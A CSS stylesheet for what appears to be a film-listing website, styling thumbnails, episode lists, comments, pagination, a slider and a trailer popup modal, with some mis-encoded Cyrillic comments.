.catext-share {position: absolute;left: 25px; bottom:-7px; z-index: 5;}
.catext-share-main {text-align:center; height: 30px; overflow: hidden; margin: 15px 0 0 0;}

#show-more {left:25px;right:25px;bottom:0;z-index:3;height:30px;display:none;color: #F6574B;cursor:pointer;font-weight:bold;line-height:30px;position:absolute;background-color:#fff;}
#show-more:before {box-shadow: -2px -15px 20px #fff;-moz-box-shadow: -2px -15px 20px #fff;-webkit-box-shadow: -2px -15px 20px #fff;left: 0;bottom: 0;content: "";width: 100%;height:30px;position: absolute;}
#show-more > span {text-align:right;display:block;padding-right: 20px;}
#show-more > span:after {z-index:2;font: normal normal normal 14px/1 FontAwesome;font-size: inherit; text-rendering: auto;-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;content: "\f103"; font-size: 18px;transition:.3s; position:absolute; top: 6px; right:0;}
#show-more.less > span:after {-webkit-transform: rotate(180deg); -moz-transform: rotate(180deg);-ms-transform: rotate(180deg); -o-transform: rotate(180deg);transform: rotate(180deg);filter: progid:DXImageTransform.Microsoft.Matrix(M11=$m11, M12=$m12,M21=$m21, M22=$m22, sizingMethod='auto expand'); zoom: 1;}
#show-more.show-more-cat-block {display:block !important;}
#show-more:hover {color:#0DB9DD}

/*.box-about {background:#fff; padding:25px 25px 10px 25px; text-align:justify; font-size:14px; line-height: 1.4; border-bottom: 25px solid #dfdfdf;}
.box-about > span {float:left; margin:0 25px 10px 0; border: 6px solid #f5f5f5; box-shadow: 0 3px 5px rgba(0,0,0,0.4); width:300px;}
.box-about > span img {display:block; width:100%;}
.box-about p {margin-bottom:10px;}
.box-about ol {margin:0 0 10px 0; padding-left:15px; overflow:hidden; color:#111}
.box-about ol {list-style:inside; padding-left:25px;}*/
@media (max-width: 599px) {

}

/*short-collections*/
.short-collections {}
.short-collections a {display:block; margin:0 15px 25px 0;color:#2f2f2f;}
.short-collections a > span {margin-bottom:8px; padding:3px; border: 1px solid #F0F0F0; background: #FFF; position:relative;display:block;}
.short-collections a > span:after {position:absolute; left:3px; top:3px; right:3px; bottom:3px; background:rgba(0,0,0,0.6);content:""; z-index:1; opacity:0}
.short-collections a > span img {display:block; width:100%;height:auto;}
.short-collections a > span .fa {position:absolute; top:50%; left:50%; z-index:2;font-size:44px;color:rgba(255,255,255,0.6); margin-top:-22px; margin-left:-15px;}
.short-collections a em {overflow: hidden; display: block; text-align:center; font-size:14px; font-weight:bold;line-height: 1.1; height: 32px;}
.short-collections a:hover {color:#F6574B}
.short-collections a:hover > span .fa {color:#fff}
.short-collections a:hover > span:after {opacity:1}


.shortstory-collect {overflow:hidden;margin-right:-15px}
.shortstory-collect > span {float:left;width:33.3333333%;position:relative}
.shortstory-collect a {display:block;margin:0 15px 15px 0;position:relative;padding: 5px;border: 1px solid #eee; background: #fff;border-radius: 3px;}
.shortstory-collect a img {display:block; width:100%;height:155px}
.shortstory-collect a > span {position:absolute; left:0;right:0; bottom:25px; text-align:center; font-size: 14px;color:#eee;}

@media (min-width: 468px) {
  .short-collections {float:left; width:50%;}
  .short-collections a > span img {height:115px;}
}
@media (min-width: 530px) {
  .short-collections a > span img {height:125px;}
}
@media (min-width: 600px) {
  .short-collections a > span img {height:150px;}
}
@media (min-width: 670px) {
  .short-collections {width:33.3333333%;}
  .short-collections a > span img {height:115px;}
}
@media (min-width: 768px) {
  .short-collections a > span img {height:125px;}
}
@media (min-width: 870px) {
  .short-collections a > span img {height:140px;}
}
@media (min-width: 992px) {
  .short-collections a > span img {height:120px;}
}
@media (min-width: 1130px) {
  .short-collections {width:25%; float:left;}
  .short-collections a > span img {height:100px;}
}
@media (min-width: 1230px) {
  .short-collections a > span img {height:115px;}
}




/*shortstory-sfilm*/
.shortstory-sfilm {overflow:hidden; margin:0 -12px -20px 0}
.shortstory-sfilm > div {float:left; width:50%}
.shortstory-sfilm > div a {display:block; margin:0 12px 20px 0;text-align:center}
.shortstory-sfilm > div a > strong {}
.shortstory-sfilm > div a > small {color:#676767; min-height:15px;}
.shortstory-sfilm > div a > span {font-weight:bold}
.shortstory-sfilm > div a > span.image-poster {margin-bottom: 10px;}
.shortstory-sfilm > div a > span.image-poster img {height:230px;}
@media (min-width: 468px) {
	.shortstory-sfilm > div {width:50%}
  .shortstory-sfilm > div a > span.image-poster img {height:260px;}
}
@media (min-width: 550px) {
  .shortstory-sfilm > div a > span.image-poster img {height:300px;}
}
@media (min-width: 600px) {
	.shortstory-sfilm > div {width:25%}
  .shortstory-sfilm > div a > span.image-poster img {height:170px;}
}
@media (min-width: 670px) {
  .shortstory-sfilm > div a > span.image-poster img {height:180px;}
}
@media (min-width: 768px) {
    .shortstory-sfilm > div {width:25%}
    .shortstory-sfilm > div a > span.image-poster img {height:220px;}}
@media (min-width: 870px) {
  .shortstory-sfilm > div a > span.image-poster img {height:250px;}
}
@media (min-width: 992px) {
	.shortstory-sfilm > div {width:50%}
  .shortstory-sfilm > div a > span.image-poster img {height:140px;}
}
@media (min-width: 1130px) {
  .shortstory-sfilm > div a > span.image-poster img {height: 170px;}
}
@media (min-width: 1230px) {
  .shortstory-sfilm > div a > span.image-poster img {height:170px;}
}

/*shortstory-episode*/
.shortstory-episode {}
.shortstory-episode li {}
.shortstory-episode li a {position:relative;display:block;padding:10px 30px 10px 10px; height:55px; background:#fff; margin-bottom:5px;border-radius:2px;border-left:3px solid #75C71B;color:#555}
.shortstory-episode li:nth-child(1) a {border-left-color:#F6574B}
.shortstory-episode li:nth-child(2) a, .shortstory-episode li:nth-child(3) a {border-left-color:#0DB9DD}
.shortstory-episode li a span {font-size:13px; font-weight:bold;}
.shortstory-episode li a small {color:#777;}
.shortstory-episode li a .fa {position:absolute;top:50%; right:10px;font-size:20px;color:#bbb; margin-top:-10px;}
.shortstory-episode li a:hover {color:#2f2f2f;background:#e1e1e1}
.shortstory-episode li a:hover .fa {color:#0DB9DD}
.shortstory-episode li a .fa:hover {color:#F6574B}
@media (min-width: 550px) and (max-width: 991px) {
  .shortstory-episode {margin-right:-15px;}
  .shortstory-episode li {float:left; width:50%}
  .shortstory-episode li a {margin-right:15px;}
  .shortstory-episode li:nth-child(2) a {border-top:none}
  .shortstory-episode li:last-child a {border-bottom: 1px solid #d5d5d5;}
}

/*shortstory-list*/
.shortstory-list {overflow:hidden; margin:-8px 0;}
.shortstory-list > div a {position:relative; display:block; padding:12px 0 15px 115px; height:90px;color:#111;border-top:1px solid #fff; border-bottom:1px solid #d5d5d5}
.shortstory-list > div:first-child a {border-top:none;}
.shortstory-list > div:last-child a {border-bottom:none;padding-bottom:0;}
.shortstory-list > div a > i {padding: 4px; border: 1px solid #e5e5e5; background:#FFF; width:100px;position:absolute; top:8px; left:0;}
.shortstory-list > div a > i img {display:block; width:100%; height:60px;}
.shortstory-list > div a:hover > i img {opacity:0.8}
.shortstory-list > div a > span {display:block; margin-bottom:5px; height:42px; overflow:hidden;font-size:12px; line-height:1.2; font-weight:normal;}
.shortstory-list > div a:hover {color:#0B97B5}
.shortstory-list > div a small {color:#777; margin-right:10px}
.shortstory-list > div a small i {margin-right:2px;}
.main-left .shortstory-list {margin:0 -15px 0 0;}
.main-left .shortstory-list > div {float:left; width:33.3333333%;}
.main-left .shortstory-list > div a {border-top:none; border-bottom:1px dashed #e5e5e5; margin:0 15px 0 0}
.main-left .shortstory-list > div:last-child a {border-bottom:1px dashed #e5e5e5;}
@media (min-width: 992px) and (max-width:1129px) {.main-left .shortstory-list > div {width:50%;}}
@media (min-width: 550px) and (max-width: 991px) {
    .shortstory-list {margin-bottom:0}
    .shortstory-list {margin-right:-15px;}
    .shortstory-list > div {float:left; width:50%}
    .shortstory-list > div a {margin-right:15px;}
    .shortstory-list > div:nth-child(2) a {border-top:none}
    .shortstory-list > div:last-child a {border-bottom:1px solid #ddd;}
}
@media (max-width:767px) {.main-left .shortstory-list > div {float:left; width:50%;}}
@media (max-width:549px) {.main-left .shortstory-list > div {float:none; width:100%;}}

/*shortstory-kinogid*/
.shortstory-kinogid {position: relative;margin-bottom: 25px; padding:5px; border: 1px solid #eee; background: #fff; border-radius:3px;}
.shortstory-kinogid a {display:block; position:relative;color: #eee; overflow:hidden; font-size: 14px;}
.shortstory-kinogid a:before {position:absolute; left:0; top:0; right:0; bottom:0; content:""; background: rgba(0,0,0,0.5);}
.shortstory-kinogid a img {display:block; width:100%}
.shortstory-kinogid a span {position:absolute;left:0; right:0; bottom:0; text-align: center; padding: 0 25px 25px 25px; line-height: 1.1;}
.shortstory-kinogid a:hover{color:#0DB9DD}
.shortstory-kinogid a:hover:before {background: rgba(0,0,0,0.8);}
@media (min-width: 468px) and (max-width: 991px) {
    .shortstory-kinogid a {font-size:22px; height:230px;}
    .shortstory-kinogid a img {min-height:230px;}
    .shortstory-kinogid a span {padding:0 50px 35px 50px;}
}

/*shortstory-comments*/
.shortstory-comments {overflow:hidden;}
.shortstory-comments li {position:relative; margin-bottom:15px; padding:50px 0 0 0}
.shortstory-comments li:last-child {margin-bottom:0}
.shortstory-comments li > i {position:absolute;left:0; top:0; width:40px; height:40px;overflow:hidden; border:2px solid #fff; border-radius:50%}
.shortstory-comments li > i img {display:block; width:100%; min-height:40px;}
.shortstory-comments li > i + i {font-style:normal; position:absolute; top:5px; left:50px; font-size:12px;width: auto; height: auto; border: none; border-radius: 0;}
.shortstory-comments li > i + i a {color:#555}
.shortstory-comments li > i + i a:hover {color:#CF4A4A}
.shortstory-comments li > small {position:absolute; top:20px; left:50px; color:#999}
.shortstory-comments li > span {background:#fff; display:block; padding:12px; border-radius:3px; position:relative; border:1px solid #e5e5e5; color:#555}
.shortstory-comments li > span:after, .shortstory-comments li > span:before{bottom: 100%;left:23px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;}
.shortstory-comments li > span:after {border-color: rgba(136, 183, 213, 0);border-bottom-color: #fff;border-width: 8px;margin-left: -8px;}
.shortstory-comments li > span:before {border-color: rgba(194, 225, 245, 0);border-bottom-color: #e5e5e5;border-width:9px;margin-left: -9px;}
.shortstory-comments li > span > small {display:block;overflow: hidden; font-size:12px;}
.shortstory-comments li > span > a {margin-top:5px; font-size:13px;}
.shortstory-comments li > span > a .fa {font-size:14px; margin-right: 3px; vertical-align:text-top;}

/*shortstory-news*/
.shortstory-news {overflow:hidden; padding: 25px 0 25px 265px; margin: 0 15px 2px 0; border-bottom: 1px dashed #e5e5e5; border-top: 1px dashed #e5e5e5;}
#m-cont .shortstory-news:first-child {border-top:none; padding-top:0}
#m-cont .shortstory-news:last-child {border-bottom:none;}
.shortstory-news > a {display:block;float:left; position:relative;width: 240px; padding: 4px; border: 1px solid #ededed; background: #FFF; margin:0 0 0 -265px; border-radius: 3px;}
.shortstory-news > a img {display:block; width:100%; height:auto}
.shortstory-news > a:hover img {opacity:0.7}
.shortstory-news > h2 {margin-bottom:5px;}
.shortstory-news > h2 strong {display:block; font-size:18px;}
.shortstory-news > span {display:block; color:#777; font-size:12px;margin-bottom:5px; line-height:1.4}
.shortstory-news > div {padding-top:8px;}
.shortstory-news > div > p {text-align:justify; margin-bottom:10px; font-size: 13px; line-height:1.4}
.shortstory-news > div > span {display:block;overflow:hidden;}
.shortstory-news > div > span > small {float:left; margin:0 15px 0 0;color: #bebebe; font-size: 12px}
.shortstory-news > div > span > small i {margin-right:3px;}
@media (max-width:767px) {
  .shortstory-news {padding-left:0}
  .shortstory-news > a {float:none; max-width:300px; margin:0 auto 15px auto}
}

/*nav-sidebar*/
.navside .link {display:block;font-size:16px; padding:0 0 10px; margin-bottom:10px;line-height:20px; border-bottom:1px dashed #ccc;text-transform:uppercase; position:relative; color:#111;}
.navside .link:after {position:absolute;left: 0; bottom: 1px; width: 100%; content: ""; border-bottom: 1px dashed #ccc;}
.navside .link .fa-bars {font-size:20px; margin-right: 2px; color: #0DB9DD; vertical-align:bottom; line-height:20px;}
.navside .link .fa-chevron-up {position:absolute; font-size:16px; top:6px; width:16px; height:16px;right:0;color:#999; transform: rotate(180deg);}
.navside .link:hover .fa-chevron-up{transform: rotate(0); top:6px;}
.navside .collapsed.link .fa-bars {color:#aaa;}
.navside .collapsed.link .fa-chevron-up {transform: rotate(0);top:3px;}
.navside .link:hover {color:#111}
.navside .collapsed.link:hover {color:#111}
.navside .collapsed.link:hover .fa-bars {color:#0DB9DD}
.navside .collapsed.link:hover .fa-chevron-up {transform: rotate(0);color:#111;top:3px;}

.nav-sidebar {overflow:hidden;margin:0 -12px 12px 0; padding:0 0 12px 0; position:relative;}
.navside .panel:first-child .nav-sidebar:before {position:absolute; left:0; bottom:1px; right:12px; content:"";border-bottom: 1px solid #ddd;}
.navside .panel:first-child .nav-sidebar:after{position:absolute; left:0; bottom:0; right:12px; content:"";border-top: 1px solid #fff;}
.nav-sidebar li {float:none; width:100%}
.nav-sidebar li a {display:block; padding:5px 0 5px 15px; margin-right:12px; color:#555; font-size:13px;position:relative;}
.nav-sidebar li a:before {position:absolute; left:0; top:50%; content:""; width:8px; height:8px; background:#ddd; border-radius:50%; margin-top:-4px; border:1px solid #fff}
.nav-sidebar li.nav-sidebar-red a {color:#F6574B}
.nav-sidebar li a:hover {color:#0B97B5}
.nav-sidebar li a:hover:before {background:#999}
@media (min-width: 320px) {.nav-sidebar li {float:left; width:50%;}}
@media (min-width: 600px) {.nav-sidebar li {width:33.33333333333%;}}
@media (min-width: 768px) {.nav-sidebar li {width:25%;}}
@media (min-width: 992px) {
  .nav-sidebar li {width:50%;}
  .nav-sidebar li a {font-size:12px;}
}
@media (min-width: 1129px) {.nav-sidebar li a {font-size:13px;}}

.nav-year {position:relative;padding-bottom:12px;overflow:hidden;margin:0 -12px 12px 0}
.nav-year:before {position:absolute; left:0; bottom:1px; right:12px; content:"";border-bottom: 1px solid #ddd;}
.nav-year:after{position:absolute; left:0; bottom:0; right:12px; content:"";border-top: 1px solid #fff;}
.nav-year li {width:33.333333333%;text-align:center;float:left;}
.nav-year li a {padding:3px 5px;border:1px solid #ddd; margin:0 12px 5px 0;border-radius:3px; display:block; color:#555; background:#f7f7f7; box-shadow:0px 2px 0 -1px #eee, 0px 4px 0 -2px #ddd, 0px 6px 0 -3px #eee, 0px 8px 0 -4px #ddd;}
.nav-year li a b {display:block;font-size:17px;margin-bottom:-2px;}
.nav-year li a:hover {color:#0B97B5; background:#fdfdfd;}

.nav-country {overflow:hidden;margin:0 -5px 25px 0}
.nav-country li {float:left; width:50%;}
.nav-country li a {font-size: 12px;display:block; margin:0 5px 5px 0; padding:10px 5px;line-height:1.2;background:#0DB9DD; border:1px solid #0B97B5; color:#fff; border-radius:3px; font-weight:bold; text-align:center; text-transform:uppercase}
.nav-country li a i {font-style:normal; font-size:12px; font-weight:normal; text-transform:none; display: block;}
.nav-country li a:hover {border-color:#ddd; color:#555;background:#f7f7f7;}

/*system boxes*/
.speedbar {margin: 0 15px 25px 0; border-bottom: 1px dashed #e5e5e5; border-top:1px dashed #e5e5e5; padding:5px 0; color:#888;overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.berrors {background:#f9f9f9;border:1px solid #e5e5e5; border-left:3px solid #F6574B; color:#777; border-radius:3px; padding: 15px; margin: 0 15px 30px 0;}
.berrors > span  {color:#F6574B;display:block;font-weight:bold; font-size:16px; margin-bottom:5px;}
.berrors a:hover {text-decoration:underline;}
.berrors > span {display:block; margin-bottom:5px; font-size: 16px; font-weight:bold}
.berrors .textin {color:#777; height:36px; line-height:36px; background:#fff; padding:0 10px; border-radius:2px; border:none; margin:5px 0 0 0}
.berrors .textin:focus {outline:none; color:#111}

/*pages*/
.pages {margin:15px 15px 25px 0; position:relative; padding:0 46px;}
.pages-prev, .pages-next {text-align:center;display:block; position:absolute; top:0; left:0; width:36px; height:36px; line-height:36px;font-size: 28px;}
.pages-next {left:auto; right:0}
.pages-prev > a, .pages-next > a, .pages-prev > span, .pages-next > span {display:block; border-radius:3px;}
.pages-prev > a, .pages-next > a {background:#0DB9DD; color:#fff; border:1px solid #0DB9DD}
.pages-prev > a:hover, .pages-next > a:hover {background:#0B97B5}
.pages-prev > span, .pages-next > span {background:#eee; border:1px solid #e5e5e5}
.pages-numbers {text-align:center;}
.pages-numbers > a, .pages-numbers > span {display:inline-block; margin:0 2px; margin-bottom:2px;line-height: 36px; width:36px; height:36px;	text-align:center; border-radius:3px;}
.pages-numbers > span {background:#eee; border:1px solid #e5e5e5}
.pages-numbers > a {background:#0DB9DD; color:#fff; border:1px solid #0DB9DD}
.pages-numbers > a:hover {background:#0B97B5}

/*top-scroll*/
.top-scroll {position:fixed; bottom:25px; right:2%; z-index:300; width:70px; height:70px; line-height:70px;font-size:70px; color:#0DB9DD; text-align:center; cursor:pointer;opacity:0.5; font-weight:bold; border-radius:3px;}
.top-scroll:hover {opacity:1;}
.top-scroll i:active {position:relative;top:1px;}
@media (max-width:991px) {.top-scroll {display:none !important; visibility:hidden !important}}

/*footer*/
#footer {margin: 0 -5px 0 -5px; color: #A7A7A7;box-shadow: 0 2px 3px 0 rgba(0,0,0,0.5); padding: 15px 30px; position:relative;border-top: 1px solid #575757;background: #282828;}
.nav-footer {overflow:hidden;}
.nav-footer li {float:left;}
.nav-footer li a {display:block; margin:0 10px 0 0; padding:0 10px 0 0;height:20px; line-height:20px; position:relative;}
.nav-footer li a:after {position:absolute; right:0; top:5px; height:10px; width:1px; content:""; background:#555}
.nav-footer li:last-child a {margin-right:0; padding-right:0;}
.nav-footer li:last-child a:after {display:none}
.copirating span {color:#777}
.counter {position:absolute;right:30px;top:18px;z-index:1}
@media (max-width: 991px) {
  .nav-footer, .copirating {margin-bottom:10px;}
  .copirating span {display:block;}
  .counter {position:static;}
}

/*bar-slider*/
.big-slider {height:100%;height:452px; position:relative; margin:25px 0;}
.hide, .Hide {display:none;}
.clear {width:100%; height:1px; clear:both; display:block; overflow:hidden;}
.iosSlider {position:relative;top:0;left:0;overflow:hidden;width:100%;height:100%;}
.iosSlider, .iosSlider .slider {width:100%;height:100%;}
.iosSlider .slider .item {width: 992px;height:100%;}
.iosSlider .slider .item .shortios {width:97%;margin:0 auto;}
.big-slider .slideSelectors > * {font-size: 40px;line-height:430px;position: absolute; z-index:3; top:11px; bottom:11px; background: rgba(0,0,0,0.6); width:73px; text-align: center;}
.big-slider .slideSelectors .prev {left:0}
.big-slider .slideSelectors .next {right:0}
.big-slider .slideSelectors > *:hover {background: rgba(0,0,0,0.9);}
.big-slider .slideSelectors > *:hover i {color: #fff;}
.big-slider .slideSelectors > * i {color:rgba(255,255,255,0.5);}
.shortios .shortios-img {height:450px; display:block;width: 100%; overflow:hidden; border:10px solid #323232}
.shortios .shortios-img img {width: 100%; display:block; min-height:450px;}
.shortios {position:relative;top:0;left:0;box-shadow:0 0 10px -5px #000; border:1px solid #383838}
.shortios .shortios-shadow {
  text-align:left;width:60%;vertical-align:top;position:absolute;overflow:hidden;top:10px;left:10px;bottom:10px; opacity:0; padding:25px 0 0 25px;
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.85) 67%, rgba(0, 0, 0, 0) 100%);
  background: -moz-linear-gradient(left, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 67%, rgba(0,0,0,0) 100%);
  background: -o-linear-gradient(left, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 67%, rgba(0,0,0,0) 100%);
  background: -ms-linear-gradient(left, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 67%, rgba(0,0,0,0) 100%);
  background: linear-gradient(to right, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.85) 67%, rgba(0, 0, 0, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=1);}
.shortios .shortios-rating {display:block;border:3px solid #FFC600; border-color:rgba(255,198,0,0.8);width:100px;font-size:16px;line-height:38px; height:40px;color:#FFF;font-weight:bold;text-align:center}
.shortios .shortios-rating i {color:#F7AE11;font-size:20px; display:inline-block; margin-right:10px;}
.shortios .shortios-title {font-size:32px;color:#FFF;text-shadow: #000 0px 0px 10px;text-transform:uppercase;margin:25px 0 5px 0; line-height:1.1}
.shortios .shortios-ortitle {color: #A39FB3;font-size:16px; display:block; font-style:normal;}
.shortios .shortios-year {color:#fff;margin:20px 0 0 0;font-size:16px;display:block; font-style:normal;}
.shortios .shortios-genre {font-size:14px;color:#898989;}
.shortios .shortios-online {position:absolute;left:25px;bottom:70px;color:#fff;font-size:18px;padding:0 20px;display:inline-block;border-radius:3px;height:46px;box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.28), 0 1px 0 rgba(255,255,255,0.08) inset;line-height:46px; background: linear-gradient(36deg, #6435BB 45.34%, #202020 45.34%) #6435BB}
.shortios .shortios-online i {color: #FFF000; font-size: 24px !important; position: relative; top: 2px; text-shadow: 0 0 1px #49248B; left: auto; margin: 0 5px 0 0 !important; opacity: 1;}
.shortios .shortios-online:hover {box-shadow: 0 0 0 2px rgba(255,198,0,0.8), 0 0 14px 0 #000;text-decoration: none;}
.shortios .shortios-online:active {bottom:69px;}
.shortios .shortios-links {position:absolute; bottom:25px; left:25px; z-index:1}
.shortios .shortios-links small {margin-right:20px;color:#fff;font-weight:400;font-size:18px;line-height:25px;}
.shortios .shortios-links small i {color:#FFF000;font-size:24px;position:relative;top:2px;text-shadow:0 0px 1px #000; margin-right:4px;}
.big-slider .scrollbarContainer {position:relative;bottom:4px;left:0;width:100%;height:4px;margin:0 auto;z-index:1;}
@media (max-width: 1229px) {
  .iosSlider .slider .item {width:940px;}
  .big-slider .slideSelectors > * {width:50px;}
}
@media (max-width: 1129px) {
	.iosSlider .slider .item {width: 100%;}
  .iosSlider .slider .item .shortios {width:auto; margin:0 25px;}
  .shortios .shortios-img img {min-height:420px;}
  .big-slider .slideSelectors > * {line-height:80px; top:50%; bottom: auto;color: rgba(255,255,255,0.8); background: rgba(0, 0, 0, 0.7); width:46px; height:80px;margin-top:-40px;font-size: 30px; border-radius:3px;}
  .big-slider .slideSelectors > *:hover {background: rgba(0, 0, 0, 0.85);color: rgba(255,255,255,1);}
  .big-slider .slideSelectors > *:active {-webkit-transform: scale(.85); -moz-transform: scale(.85); -ms-transform: scale(.85); -o-transform: scale(.85); transform: scale(.85);}
  .big-slider .slideSelectors .prev {left:8px}
  .big-slider .slideSelectors .next {right:8px}
}
@media (max-width: 991px) {
  .big-slider {height:412px;}
    .fluidHeight {height:412px;}
    .shortios .shortios-img {height: 410px;}
    .shortios .shortios-img img {min-height:390px;}
    .shortios .shortios-shadow {width:70%;}
    .shortios .shortios-links {display:none;}
    .shortios .shortios-online {position:static; margin-top: 25px;}
}
@media (max-width: 849px) {
  .big-slider {height:372px;}
  .shortios .shortios-img {height: 370px;}
  .shortios .shortios-img img {min-height:370px;}
  .shortios .shortios-online {margin:25px 0 0 0;}
}
@media (max-width: 767px) {
  .big-slider {height:302px;}
  .shortios .shortios-img {height: 300px;}
  .shortios .shortios-img img {min-height:300px;}
  .shortios .shortios-shadow {width:85%;}
  .shortios .shortios-rating {border:3px solid #FFC600;width:100px;font-size:14px;line-height:18px;padding:7px 0;}
  .shortios .shortios-rating i {font-size:16px; display:inline-block;}
  .shortios .shortios-title {font-size:20px;margin:15px 0 0 0;}
  .shortios .shortios-year {display:none;}
  .shortios .shortios-online a {border-radius:5px;height:40px;line-height:38px;font-size:16px;padding:0 15px;}
  .shortios .shortios-online a i {font-size:18px;top:1px;}
}
@media (max-width: 599px) {
    .big-slider {height:222px;}
    .shortios .shortios-img {height: 220px;}
    .shortios .shortios-img img {min-height:200px;}
    .shortios .shortios-title {font-size:22px; margin-top:25px;}
    .shortios .shortios-ortitle {font-size:14px;}
    .shortios .shortios-year, .shortios .shortios-genre, .shortios .shortios-online {display:none}
    .big-slider .slideSelectors .prev, .big-slider .slideSelectors .next {line-height:60px; width:38px; height:60px;margin-top:-30px; font-size:20px;}
}
@media (max-width: 467px) {
    .big-slider {height:162px;}
    .shortios .shortios-img {height: 160px;}
    .shortios .shortios-img img {min-height:160px;}
}
@media (max-width: 319px) {
    .big-slider {height:142px;}
    .shortios .shortios-img {height: 140px;}
    .shortios .shortios-img img {min-height:140px;}
}

/*trailer modal*/
.afs-error {/*ÐžÐ±Ñ‰Ð¸Ð¹ ÑÑ‚Ð¸Ð»ÑŒ Ð´Ð»Ñ Ð²ÑÐµÑ… Ð¾ÑˆÐ¸Ð±Ð¾Ðº*/padding: 20px;background: #fff;color: #424242;}
.afs-news-error {/*Ð¡Ñ‚Ð¸Ð»ÑŒ Ð¾ÑˆÐ¸Ð±ÐºÐ¸, ÐµÑÐ»Ð¸ Ð½Ð¾Ð²Ð¾ÑÑ‚ÑŒ Ð½Ðµ Ð½Ð°Ð¹Ð´ÐµÐ½Ð°*/background: #eceff1;}
.afs-tpl-error {/*Ð¡Ñ‚Ð¸Ð»ÑŒ Ð¾ÑˆÐ¸Ð±ÐºÐ¸, ÐµÑÐ»Ð¸ Ð½Ðµ Ð½Ð°Ð¹Ð´ÐµÐ½ ÑˆÐ°Ð±Ð»Ð¾Ð½*/color: #b71c1c;}
.afs-perm-error {/*Ð¡Ñ‚Ð¸Ð»ÑŒ Ð¾ÑˆÐ¸Ð±ÐºÐ¸, ÐµÑÐ»Ð¸ Ð½Ðµ Ð´Ð¾ÑÑ‚Ð°Ñ‚Ð¾Ñ‡Ð½Ð¾ Ð¿Ñ€Ð°Ð² Ð´Ð»Ñ Ð¿Ñ€Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ð° Ð¿Ð¾Ð»Ð½Ð¾Ð¹ Ð½Ð¾Ð²Ð¾ÑÑ‚Ð¸*/background: #e65100;color: #F5F5F5;}

/* Magnific Popup CSS */
.mfp-bg {top: 0; left: 0; width: 100%; height: 100%; z-index: 1042; overflow: hidden; position: fixed; background: #0b0b0b; opacity: 0.8; filter: alpha(opacity=80);}
.mfp-wrap {top: 0; left: 0; width: 100%; height: 100%; z-index: 1043; position: fixed; outline: none !important; -webkit-backface-visibility: hidden; }
.mfp-container {text-align: center; position: absolute; width: 100%; height: 100%; left: 0; top: 0; padding:0 8px; box-sizing:border-box;}
.mfp-container:before {content: ''; display: inline-block; height: 100%; vertical-align: middle;}
.mfp-align-top .mfp-container:before {display: none;}
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {opacity: 0; transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );}
.my-mfp-slide-bottom.mfp-ready.mfp-bg {opacity: 0.8;}
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%; cursor: auto;}
.mfp-auto-cursor .mfp-content {cursor: auto;}
.mfp-content {position: relative; display: inline-block; vertical-align: middle; margin: 0 auto; text-align: left; z-index: 1045;}
.mfp-ajax-cur {cursor: progress;}
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor:-moz-zoom-out; cursor: -webkit-zoom-out; cursor: zoom-out;}
.mfp-zoom {cursor: pointer; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in;}
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none; -moz-user-select: none; user-select: none;}
.mfp-loading.mfp-figure {display: none;}
.mfp-hide {display: none !important;}
.mfp-preloader {color: #CCC;position: absolute; top: 50%; width: auto; text-align: center; margin-top: -0.8em; left: 8px; right: 8px; z-index: 1044;}
.mfp-preloader a {color: #CCC;}
.mfp-preloader a:hover {color:#FFF;}
.mfp-s-ready .mfp-preloader {display: none;}
.mfp-s-error .mfp-content {display: none;}
button.mfp-close, button.mfp-arrow {overflow:visible; cursor:pointer; border:0; -webkit-appearance:none; display:block; outline:none; padding:0; z-index:1045; box-shadow:none; }
button::-moz-focus-inner {padding:0; border:0;}
.my-mfp-zoom-in .zoom-anim-dialog {opacity: 0; transition: all 0.2s ease-in-out; transform: scale(0.8);}
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {opacity: 1; transform: scale(1);}
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {transform: scale(0.8); opacity: 0;}
.my-mfp-zoom-in.mfp-bg {opacity: 0; transition: opacity 0.3s ease-out;}
.my-mfp-zoom-in.mfp-ready.mfp-bg {opacity: 0.8;}
.my-mfp-zoom-in.mfp-removing.mfp-bg {opacity: 0;}
.my-mfp-slide-bottom .zoom-anim-dialog {opacity: 0; transition: all 0.2s ease-out; transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );}
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {opacity: 1; transform: translateY(0) perspective( 600px ) rotateX( 0 );}
.my-mfp-slide-bottom.mfp-bg {opacity: 0; transition: opacity 0.3s ease-out;}
.my-mfp-slide-bottom.mfp-removing.mfp-bg {opacity: 0;}

.mfp-close {width:40px; height:40px; line-height:40px; position:absolute; right:15px; top:15px;text-align:center; color:#eee; font-size:28px; background:none;border:none;}
.mfp-close i {position:relative; z-index:-1}
.mfp-close:hover,.mfp-close:focus {color:#F6574B; outline:none}
.mfp-close:active {top:16px;}

#modal-trailer {background:#202020; color:#fff;padding:25px; text-align:left; width: 760px; margin: 50px auto; position: relative;}
#modal-trailer > h3 {color: #ddd; margin: 0 0 15px 0; padding:0 35px;font-size: 18px;  line-height:22px; position: relative; text-transform:uppercase; position:relative;}
#modal-trailer > h3 .fa {position:absolute; left:0; top:-3px; z-index:1;color:#F6574B; font-size:28px;}
#modal-trailer > h3 span {color:#aaa}
#modal-trailer .btn {margin-top:15px; text-transform:uppercase;}
#modal-trailer .btn i {vertical-align: sub;}
#modal-trailer .btn b {margin:0 15px;display:inline-block;}
@media (max-width: 991px) {#modal-trailer {width:98%;}}

/*tooltip*/
